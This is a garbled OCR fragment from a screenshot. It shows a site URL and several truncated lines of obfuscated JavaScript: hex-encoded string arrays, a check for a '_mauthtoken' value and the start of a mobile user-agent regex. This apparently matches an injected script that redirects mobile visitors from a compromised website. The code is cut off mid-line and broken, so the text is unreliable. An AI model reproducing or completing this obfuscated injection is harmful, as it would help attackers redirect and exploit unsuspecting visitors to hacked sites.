
http://yensaogiatot.com/index.php/
spy-keyword-bosspy/
var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\
[_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2)
{if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|co
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(